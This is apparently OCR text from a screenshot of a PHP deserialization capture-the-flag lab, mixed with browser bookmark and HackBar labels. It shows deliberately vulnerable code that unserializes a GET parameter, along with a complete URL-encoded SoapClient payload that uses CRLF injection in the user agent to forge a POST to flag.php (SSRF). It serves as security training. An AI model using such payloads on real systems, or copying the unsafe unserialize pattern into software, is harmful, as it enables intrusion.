 php
浅谈
PHP
Soa
php
【精
浅析
fine
SOA
Soa
利用
PHP
阿里
云服
47.1
不安全
10.211.55.5/php-SER/level10/?param=O%3A10%3A"SoapClient"%3A4%3A%7Bs%3A3%...
6
元灏
站点地图
URL 提交 - Bing W...
博客
CTF
MAC软件
安全论坛
工具文档
所有书签
1201px × 432px
<?php
header('Content-type:text/html;charset=utf-8');
highlight_file(__FILE__);
$c = unserialize($_GET['param']);
echo "test";
$c -> daydream();
echo "test2";
/*
In this topic,it is of course possible to pass parameters directly to flag.php, but it is not recommended to use this method to learn SOAP.
flag.php
$flag="*";
$user=$_SERVER['HTTP_USER_AGENT'];
$pass = $_POST['pass'];
if(isset($pass) and isset($user)){
    if($pass=='password' and $user=='admin'){
        file_put_contents('flag.txt',$flag);
    }
}
*/
?>
<br><a href="../level1">点击进入第十一关</a> 测试
致命错误：未捕获 SoapFault 异常：[Client] 看起来我们在 C:\myfile\PHPTutorial\WWW\php-SER\level10\index.php:7 中没有 XML 文档 堆栈跟踪：#0
C:\myfile\PHPTutorial \WWW\php-SER\level10\index.php(7): SoapClient->__call('daydream', Array) #1 C:\myfile\PHPTutorial\WWW\php-
SER\level10\index.php(7) : SoapClient->daydream() #2 {main} 在第7行的 C:\myfile\PHPTutorial\WWW\php-SER\level10\index.php中抛出
Elements
Console
Sources
Network
Performance
Memory
Application
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
http://10.211.55.5/php-SER/level10/?
param=O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A9%3A%22bbbaddddd%22%3Bs%3A8%3A%22location%22%3Bs%3A43%
3A%22http%3A%2F%2F10.211.55.5%2Fphp-
SER%2Flevel10%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A91%3A%22admin%0D%0AContent-Type%3A+application%2Fx-www-
form-urlencoded%0D%0AContent-Length%3A+13%0D%0A%0D%0Apass%3Dpassword%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Use POST method
MODIFY HEADER